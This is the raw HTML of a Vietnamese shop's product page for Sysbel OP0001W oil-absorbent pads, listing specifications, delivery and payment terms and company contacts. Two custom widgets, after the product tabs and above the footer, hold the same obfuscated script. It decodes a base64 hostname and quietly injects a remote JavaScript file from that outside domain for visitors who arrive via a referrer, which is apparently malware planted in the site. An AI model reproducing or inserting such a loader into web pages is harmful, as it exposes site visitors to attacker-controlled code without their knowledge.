		<span class="posted_in">Danh mục: <a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/" rel="tag">Tấm thấm hút dầu/ hóa chất tràn</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://vietsafe.net/tu-khoa/giay-tham-hut-dau/" rel="tag">GIấy thấm hút dầu</a>, <a href="https://vietsafe.net/tu-khoa/op0001w/" rel="tag">OP0001W</a>, <a href="https://vietsafe.net/tu-khoa/sysbel/" rel="tag">Sysbel</a></span>	
<div class="infobox">
<h2 class="title">Hỗ Trợ Khách Hàng</h2>
<p><i class="fa fa-phone"></i> Tổng đài hỗ Trợ Khách Hàng : <a href="tel:1900066870" title="Nhấp vào để gọi" style="
font-weight: bold;color: red;font-size: 14px;">1900 066 870</a></p>
<p><span style="color:#444444"><i class="fa fa-home"></i> HCM: N36 - Đường 11 - Tân Thới Nhất 17, khu 38 Ha, P. Tân Thới Nhất, Q. 12. TP. HCM</span></p>
<p><span style="color:#444444"><i class="fa fa-home"></i> HN: 138 Phúc Diễn, P. Xuân Phương, Q. Nam Từ Liêm, Hà Nội</span></p>
<p><span style="color:#444444">Hotline: <span style="
    padding: 0 5px;
">Ms Loan 0813 870 870</span> | <span style="
    padding: 0 5px;
">Mr Thạch 0943 66 44 00</span> | <span style="
    padding: 0 5px;
">Ms Ánh 0832 66 33 00 (HN)</span> </span></p>
<p><span style="color:#444444">Mail: <a href="mailto:info@vietsafe.net" style="
    color: #337AC5;
">info@vietsafe.net</a> | <a href="mailto:info@technocorp.vn" style="
    color: #337AC5;
">info@technocorp.vn</a></span></p>
</div>

<div class="addthis_native_toolbox"></div>

	<div class="htg-social"><a class="htg-link htg-twitter" href="https://twitter.com/intent/tweet?text=T%E1%BA%A5m+th%E1%BA%A5m+h%C3%BAt+d%E1%BA%A7u+tr%C3%A0n+%E2%80%93+lo%E1%BA%A1i+m%E1%BB%8Fng%2C+16+Gal+%2F+60+L%C3%ADt&amp;url=https%3A%2F%2Fvietsafe.net%2Fshop%2Fgiay-tham-tran-dau-dung-cu-tran%2Ftam-tham-hut-dau-hoa-chat-tran%2Ftam-tham-hut-dau-tran-sysbel-op0001w%2F" target="_blank"><i class="fa fa-twitter"></i></a><a class="htg-link htg-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvietsafe.net%2Fshop%2Fgiay-tham-tran-dau-dung-cu-tran%2Ftam-tham-hut-dau-hoa-chat-tran%2Ftam-tham-hut-dau-tran-sysbel-op0001w%2F" target="_blank"><i class="fa fa-facebook"></i></a><a class="htg-link htg-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fvietsafe.net%2Fshop%2Fgiay-tham-tran-dau-dung-cu-tran%2Ftam-tham-hut-dau-hoa-chat-tran%2Ftam-tham-hut-dau-tran-sysbel-op0001w%2F&amp;title=T%E1%BA%A5m+th%E1%BA%A5m+h%C3%BAt+d%E1%BA%A7u+tr%C3%A0n+%E2%80%93+lo%E1%BA%A1i+m%E1%BB%8Fng%2C+16+Gal+%2F+60+L%C3%ADt" target="_blank"><i class="fa fa-linkedin"></i></a><a class="htg-link htg-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fvietsafe.net%2Fshop%2Fgiay-tham-tran-dau-dung-cu-tran%2Ftam-tham-hut-dau-hoa-chat-tran%2Ftam-tham-hut-dau-tran-sysbel-op0001w%2F&amp;media=https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W.jpg&amp;description=T%E1%BA%A5m+th%E1%BA%A5m+h%C3%BAt+d%E1%BA%A7u+tr%C3%A0n+%E2%80%93+lo%E1%BA%A1i+m%E1%BB%8Fng%2C+16+Gal+%2F+60+L%C3%ADt" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest"></i></a><div class="zalo-share-button" data-href="" data-oaid="579745863508352884" data-layout="4" data-color="blue" data-customize=false></div>
    </div>
</div>

			   <div class="social-share"><style type="text/css">
				.social-share{
					display: table;
				    margin: 5px;
				    width: 100%;
				}
				.social-share iframe{
					max-width: none;
					z-index: 10;
				}
				.social-share-item{
					float: left;
				}
				.social-share-fb{
					margin-right: 25px;
                }
			</style><div class="social-share-fb social-share-item" ><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="https://vietsafe.net/shop/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/tam-tham-hut-dau-tran-sysbel-op0001w/" data-send="true" data-layout="button_count" data-width="200" data-show-faces="false"></div></div> <!--Facebook Button--><div class="social-share-twitter social-share-item" >
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://vietsafe.net/shop/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/tam-tham-hut-dau-tran-sysbel-op0001w/" data-text="Tấm thấm hút dầu tràn - loại mỏng, 16 Gal / 60 Lít" data-count="horizontal">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
				</div> <!--Twitter Button--><div class="social-share-google-plus social-share-item">
					<!-- Place this tag where you want the +1 button to render -->
					<div class="g-plusone" data-size="medium" data-href="https%3A%2F%2Fvietsafe.net%2Fshop%2Fgiay-tham-tran-dau-dung-cu-tran%2Ftam-tham-hut-dau-hoa-chat-tran%2Ftam-tham-hut-dau-tran-sysbel-op0001w%2F"></div>
		
					<!-- Place this render call where appropriate -->
					<script type="text/javascript">
					  (function() {
						var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
						po.src = "https://apis.google.com/js/plusone.js";
						var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div> <!--google plus Button--><div class="social-share-linkedin social-share-item">
					<script src="https://platform.linkedin.com/in.js" type="text/javascript"></script>
					<script type="IN/Share" data-url="https%3A%2F%2Fvietsafe.net%2Fshop%2Fgiay-tham-tran-dau-dung-cu-tran%2Ftam-tham-hut-dau-hoa-chat-tran%2Ftam-tham-hut-dau-tran-sysbel-op0001w%2F" data-counter="right"></script>
				</div> <!--linkedin Button--></div>		</div><!--- summary-bottom --->
	</div><!-- .summary -->
	<div class="clearfix"></div>
	<div class="row">	
			<div class="col-lg-12">
		
	<div class="clearfix"></div>
	<div class="service-detail clearfix dv">
    <a href="http://technoshop.vn/giao-hang/" target="_blank"><div class="col-md-4 cliente"> <i class="icon icon-shipping"></i><h3>VẬN CHUYỂN TOÀN QUỐC</h3><h3 class="ck">An toàn - nhanh chóng</h3></div></a>
	<a href="http://technoshop.vn/chinh-sach-thanh-toan/" target="_blank"><div class="col-md-4 cliente"> <i class="icon icon-thanhtoan"></i><h3>THANH TOÁN LINH HOẠT</h3><h3 class="ck">Hỗ trợ khách hàng tốt nhất</h3></div></a>
	<a href="http://technoshop.vn/bao-hanh-hau-mai/" target="_blank"><div class="col-md-4 cliente"> <i class="icon icon-cert"></i><h3>BẢO HÀNH CHÍNH HÃNG</h3><h3 class="ck">Cam kết chính hãng</h3></div></a>
</div>
	<div class="clearfix"></div>
	<div class="woocommerce-tabs woocommerce-tabs-htg htg-tab" id="product-tab">
		<ul class="tabs wc-tabs resp-tabs-list">
				<li class="noidung_tab">
					<a href="#tab-noidung">Thông tin sản phẩm</a>
				</li>
				<li class="catalogvideo_tab">
					<a href="#tab-catalogvideo">Catalog - Video</a>
				</li>
				<li class="dieukien_tab">
					<a href="#tab-dieukien">Điều kiện thương mại</a>
				</li> 
		</ul>
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--noidung panel entry-content wc-tab" id="tab-noidung">
				<div class="noidungtab">
				<p><strong>Tấm thấm hút dầu tràn - <span style="color: #ff0000">loại mỏng, 16 Gal / 60 Lít<br />
</span></strong><strong>Model: OP0001W<br />
</strong><strong>Hãng sản xuất: Sysbel</strong></p>
<p>&nbsp;</p>
<h4><strong>1. Thông số kỹ thuật tấm thấm dầu tràn Sysbel OP0001W</strong></h4>
<ul>
	<li>Tấm thấm hút được sử dụng chuyên để xử lý sự cố tràn dầu (Chỉ sử dụng cho dầu)<img class=" wp-image-11822 alignright" src="https://vietsafe.net/wp-content/uploads/2018/05/Tham-hut-dau-OP0001W-trang.jpg" alt="" width="194" height="194" /></li>
	<li>Sysbel OP0001W được làm bằng polypropylene (MBPP) cho hiệu quả thấm hút nhanh, làm sạch hiệu quả, không phản ứng các chất độc, phân cực, và an toàn cho người thao tác</li>
	<li>Tấm thấm được sử dụng cho các sự cố tràn nhỏ</li>
	<li>Tấm hút màu trắng, mỏng, được đục lỗ</li>
	<li>Kích thước (L×W): 50 x 40 cm</li>
	<li>Kích thước đóng gói (H×W×D): 23 x 52 x 42 cm</li>
	<li>Đóng gói: 100 tấm/hộp</li>
	<li>Hiệu năng hút/tấm: 16 Gallon/ 60 Lít</li>
</ul>
<h4><strong>2. Cung cấp bao gồm:</strong></h4>
<ul>
	<li>Thùng chứa 100 tấm hút dầu tràn</li>
</ul>
<h5><span style="text-decoration: underline;color: #0000ff"><em><a style="color: #0000ff;text-decoration: underline" href="https://vietsafe.net/wp-content/uploads/2018/05/brochure-tham-hut-sysbel-OP0001W.pdf" target="_blank" rel="noopener">Dowload catolog tấm thấm dầu tràn Sysbel OP0001W</a></em></span></h5>
<h5><span style="text-decoration: underline;color: #0000ff"><em><a style="color: #0000ff;text-decoration: underline" href="http://www.sysbelglobal.com/" target="_blank" rel="noopener noreferrer">Xem thêm thông tin sản phẩm</a><br />
</em></span></h5>
<h5><span style="text-decoration: underline;color: #0000ff"><em><a style="color: #0000ff;text-decoration: underline" href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/" target="_blank" rel="noopener">Xem thêm các mẫu thấm thấm hút dầu tràn khác</a></em></span></h5>
<div style="clear: both;"></div>
<p>&nbsp;</p>
<table class=" table tablefooter table-hover">
<tbody>
<tr style="
    background: #fafafa;
">
<td colspan="2">
<h3><strong>CÔNG TY TNHH KỸ THUẬT&nbsp;</strong><strong>TECHNO</strong></h3>
</td>
</tr>
<tr>
<td style="
    font-weight: bold;
">Hồ Chí Minh office</td>
<td>
<ul style="
    clear: both;
    margin-left: 15px;
    list-style: inherit;
">
	<li>N36, Đường số 11, Tân Thới Nhất 17, P. Tân Thới Nhất, Quận 12, TP. HCM</li>
	<li>Tel: +84 (24). 66 870 870 | Fax: +84 (24). 62 557 416</li>
</ul>
</td>
</tr>
<tr style="
    background: #fafafa;
">
<td style="
    font-weight: bold;
">Hà Nội office</td>
<td>
<ul style="
    clear: both;
    margin-left: 15px;
    list-style: inherit;
">
	<li>138 Phúc Diễn, Phường Xuân Phương, Quận Nam Từ Liêm, Hà Nội, Việt Nam</li>
	<li>Tel: +84 (24). 85 871 871 | Fax: +84 (24). 62 557 416</li>
</ul>
</td>
</tr>
<tr>
<td style="
    font-weight: bold;
">Hotline</td>
<td><ul><li style="
    color: red;
    font-size: 14px;
"><strong>0813 870 870 (Ms Loan)</strong>&nbsp;|&nbsp;<strong>0943 66 44 00 (Mr. Thạch)</strong>&nbsp;|&nbsp;<strong>0832 66 33 00 (Ms. Ánh)</strong></li></ul></td>
</tr>
<tr style="
    background: #fafafa;
">
<td style="
    font-weight: bold;
">Email</td>
<td><ul><li><a href="mailto:info@vietsafe.net">info@vietsafe.net</a>&nbsp;| &nbsp;<a href="mailto:info@technocorp.vn">info@technocorp.vn</a></li></ul></td>
</tr>
<tr>
<td style="
    font-weight: bold;
">Web</td>
<td><ul>
<li>
<a href="https://vietsafe.net/" style="text-decoration: underline;">www.vietsafe.net</a>
&nbsp;|&nbsp;<a href="https://technocorp.vn/" style="text-decoration: underline;">www.technocorp.vn</a>
&nbsp;|&nbsp;<a href="https://technoshop.vn/" style="text-decoration: underline;">www.technoshop.vn</a>
&nbsp;|&nbsp;<a href="https://technovn.net/" style="text-decoration: underline;">www.technovn.net</a></li>
</ul>
</td>
</tr>
</tbody>
</table>
				</div>
			</div>
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--catalogvideo panel entry-content wc-tab" id="tab-catalogvideo">
				<div class="noidungtab">
				<h5><span style="text-decoration: underline;color: #0000ff"><em><a style="color: #0000ff;text-decoration: underline" href="https://vietsafe.net/wp-content/uploads/2018/05/brochure-tham-hut-sysbel-OP0001W.pdf" target="_blank" rel="noopener">Dowload catolog tấm thấm hút dầu tràn Sysbel OP0001W</a></em></span></h5>
<h5><span style="text-decoration: underline;color: #0000ff"><em><a style="color: #0000ff;text-decoration: underline" href="http://www.sysbelglobal.com/" target="_blank" rel="noopener noreferrer">Xem thêm thông tin sản phẩm</a><br />
</em></span></h5>
<h5><span style="text-decoration: underline;color: #0000ff"><em><a style="color: #0000ff;text-decoration: underline" href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/" target="_blank" rel="noopener">Xem thêm các mẫu thấm thấm hút dầu tràn khác</a></em></span></h5>				</div>
			</div>
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--dieukien panel entry-content wc-tab" id="tab-dieukien">
				<div class="noidungtab">
					<p><strong><u>ĐIỀU KIỆN THƯƠNG MẠI:</u></strong></p>
<ol>
	<li><strong>Điều kiện chung:</strong></li>
</ol>
<ul>
	<li>Giá niêm yết đã tính các khoản thuế và chi phí như: thuế nhập khẩu, vận chuyển, bảo hành, giao hàng, lắp đặt và hướng dẫn sử dụng tại đơn vị sử dụng tại <strong style="color: red;"><u>nội thành Tp. </u></strong><strong style="color: red;"><u>Hồ Chí Minh;</u></strong></li>
	<li><strong style="color: red;"><u>Giao hàng; lắp đặt và hướng dẫn sử dụng tại các tỉnh:</u></strong> thỏa thuận phí trong từng trường hợp cụ thể;</li>
</ul>
<ol start="2">
	<li><strong>Thời gian giao hàng:</strong> Tùy theo thời điểm đặt hàng - Ưu tiên đơn hàng đến trước:</li>
</ol>
<ul>
	<li>Hàng có sẵn: giao hàng trong 01 - 05 ngày kể từ ngày đơn hàng có hiệu lực;</li>
	<li>Hàng không có sẵn: sẽ trao đổi chính xác tại từng thời điểm đặt hàng sau khi kiểm tra và có thư xác nhận từ sản xuất hoặc từ đơn vị phân phối;</li>
</ul>
<ol start="3">
	<li><strong>Thời gian bảo hành:</strong></li>
</ol>
<ul>
	<li>Thiết bị mới 100% được bảo hành 12 tháng theo tiêu chuẩn của nhà sản xuất đối với máy chính;</li>
	<li>Điện cực máy để bàn + Cầm tay bảo hành 6 tháng</li>
	<li>Điện cực bút đo bảo hành 3 tháng</li>
	<li>Chế độ bảo hành không áp dụng đối với những lỗi do người sử dụng gây ra, phụ kiện, đồ thuỷ tinh, vật tư tiêu hao…</li>
	<li><strong><em><u>Ghi chú:</u></em></strong> <em>Một số trường hợp có thời gian ngắn hoặc dài hơn 12 tháng - tùy chính sách bảo hành của Nhà sản xuất - công ty chúng tôi sẽ thông báo từng trường hợp cụ thể lúc nhận được yêu cầu;</em></li>
</ul>
<ol start="4">
	<li><strong>Địa điểm giao hàng: </strong></li>
</ol>
<ul>
	<li>Miễn phí trong nội thành Tp. Hồ Chí Minh;</li>
	<li>Thỏa thuận trong từng trường hợp cụ thể nếu giao hàng đến các tỉnh;</li>
</ul>
<ol start="5">
	<li><strong>Thanh toán:</strong></li>
</ol>
<ul>
	<li>Đối với các giao dịch có hóa đơn VAT <strong style="color: red;"><u>dưới 20.000.000 VNĐ</u></strong>: chấp nhận thỏa thuận giao dịch bằng tiền mặt thanh toán hoặc chuyển khoản qua tài khoản công ty hoặc tài khoản cá nhân do công ty chỉ định</li>
	<li>Đối với các giao dịch có hóa đơn VAT <strong style="color: red;"><u>bằng hoặc trên 20.000.000 VNĐ</u></strong>: bắt buộc giao dịch qua chuyển khoản vào tài khoản công ty;</li>
	<li>Nếu giao dịch là đồng ngoại tệ thì thanh toán theo tỷ giá bán ra của Ngân hàng Ngoại Thương tại từng thời điểm thanh toán;</li>
	<li>Số lần thanh toán và tỷ lệ thanh toán: thỏa thuận theo từng đơn hàng cụ thể;</li>
	<li>Đơn vị thụ hưởng:</li>
</ul>
<p><strong>Công ty TNHH Kỹ Thuật TECHNO</strong></p>
<p>Số tài khoản VNĐ:<strong> 04101010022719</strong></p>
<p>Tại:<strong> Ngân hàng Maritime Bank, Chi nhánh Sài Gòn</strong>      </p>
<p><strong> </strong></p>
<table>
<tbody>
<tr>
<td width="239">
<p><strong><em><u>Thông tin liên hệ trực tiếp:</u></em></strong></p>
<p><strong style="color: red;">Mr. Nguyễn Hoàng Long <span style="color: blue;">- Director</span> </strong></p>
<p>Tel:     0866 870 870   -   Fax: 0862 557 416</p>
<p>Mobil: 0948 870 870</p>
<p>Mail:   <u style="color: blue;">long.nguyen@technovn.net</u></p>
<p>            <u style="color: blue;">sales@technovn.net</u></p>
</td>
<td style="text-align: left;">
<p><strong>CÔNG TY TNHH KỸ THUẬT TECHNO</strong></p>
<p><strong>GIÁM ĐỐC</strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong>NGUYỄN HOÀNG LONG</strong></p>
<p><strong> </strong></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
				</div>
			</div>
	</div>

		<div class="widget_text widget custom_html-118 widget_custom_html" data-scroll-reveal="enter bottom move 20px wait 0.2s"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>		</div>
	</div>

</div><!-- #product-9578 -->

			
		</div>

		</div></div>	</div>
</div>
</div>
</div>
			<div class="sidebar-above-footer theme-clearfix">
			<div class="container theme-clearfix">	   
				<div class="widget text-8 widget_text non-margin"><div class="widget-inner">			<div class="textwidget"><div  class="row">
<div class="col-lg-3 col-md-3">
<div class="socials-wrap">
<ul>
	<li><a href="#"><span class="fa fa-facebook"></span></a></li>
							<li><a href="#"><span class="fa fa-twitter"></span></a></li>
							<li><a class="fa fa-google-plus show_google" title="Google+" href="#" target="_blank" data-icon="g" rel="noopener"></a></li>
				
					<li><a class="fa fa-pinterest show_pinterest" title="Pinterest" href="#" target="_blank" data-icon="&amp;" rel="noopener"></a></li>
			
		
					<li><a class="fa fa-linkedin show_linkedin" title="Linkedin" href="#" target="_blank" data-icon="i" rel="noopener"></a></li>
		
	</ul>
</div>    
</div>
<div class="col-lg-9 col-md-9">
					<div class="block-subscribe-footer">
	<div class="title-block">
		<h2>Nhận khuyến mãi </h2>
		<p>Nhập email để nhận thông tin khuyến mãi</p>
	</div>

	<div class="block-content">
		
<div class="wpcf7 no-js" id="wpcf7-f10691-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/shop/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/tam-tham-hut-dau-tran-sysbel-op0001w/#wpcf7-f10691-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10691" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10691-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="newsletter-content">
	<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email newsletter-email" id="newsletter-email" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner newsletter-submit" id="newsletter-submit" type="submit" value="Subscribe" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	</div>
</div>
</div>
</div></div>
		</div></div><div class="widget_text widget custom_html-121 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
		
		
<div class="footer-middle" style="background: none;"><div class="container"><div class="row">

<ul class="list-inline infoTop infoFooter">
						<li><a href="#"><i class="fa fa-refresh" aria-hidden="true"></i> Đổi trả trong 7 ngày</a></li>
						<li><a href="#"><i class="fa fa-globe" aria-hidden="true"></i> Giao hàng toàn quốc</a></li>
						<li><a href="#"><i class="fa fa-certificate" aria-hidden="true"></i> Bảo hành chính hãng</a></li>
				</ul>
				
<div class="col-lg-3 col-md-3 col-sm-6"><div class="content-block-footer">
	<h2 class="footer-logo"><img src="https://vietsafe.net/wp-content/uploads/2019/02/logo-vs.png" style="
    max-width: 90%;
    height: auto;
    margin: 0 auto;
"></h2>
<h3 style="
    margin: 10px 0 5px 0;
    padding: 0;
">Chủ quản: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ KỸ THUẬT VIỆT NGUYỄN</h3>
<p><b>VIET NGUYEN TECHNOLOGY SERVICE TRADING CO., LTD</b><br>
Giấy phép đăng ký kinh doanh số 0311462335 do sở KHĐT TP Hồ Chí Minh cấp ngày 03/01/2012</p>
<div>
<div class="fb-page" data-href="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/" data-tabs="timeline" data-width="280" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/">Việt Nguyễn Co.,LTD</a></blockquote></div>
</div>
	
</div></div>
<div class="col-lg-3 col-md-3 col-sm-6 account-block tinmoi"><div class="col-footer">
<div class="footer-title"><h2>TIN MỚI</h2></div>
<div class="view-all"><a href="https://vietsafe.net/tin-tuc/">View All<i class="fa fa-caret-right"></i></a></div>
<div class="widget-the-blog news-style">
	<ul>
				
			<li class="widget-post item-0 first-news">
			<div class="widget-post-inner">
				
				<div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/tu-hut-khi-doc-fnl-fh1500c/" title="Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
				
				<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/tu-hut-khi-doc-fnl-fh1500c/" title="Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam">Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam</a></h4>
						<div class="entry-meta">
					<span class="entry-time">
						8 năm ago					</span>
					<span class="entry-comment">
						<i class="fa fa-comment"></i>0					</span>
					<span class="entry-author">
						<i class="fa fa-user"></i> <a href="https://vietsafe.net/author/loan/" title="Đăng bởi Viet Safe" rel="author">Viet Safe</a>					</span>				
				</div>
					</div>
					<div class="item-content">
						 					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-1 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-bom-lay-mau-bui-hi-q-va-kestrel-5500-cho-cong-ty-etm/" title="Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-bom-lay-mau-bui-hi-q-va-kestrel-5500-cho-cong-ty-etm/" title="Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM">Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-2 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-kestrel-3000-cho-cong-ty-tnhh-japfa-comfeed-chi-nhanh-dong-nai-4/" title="Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-kestrel-3000-cho-cong-ty-tnhh-japfa-comfeed-chi-nhanh-dong-nai-4/" title="Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4">Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-3 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-tu-dung-hoa-chat-chong-chay-tai-cong-ty-sika-huu-han-viet-nam/" title="Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-tu-dung-hoa-chat-chong-chay-tai-cong-ty-sika-huu-han-viet-nam/" title="Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam">Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
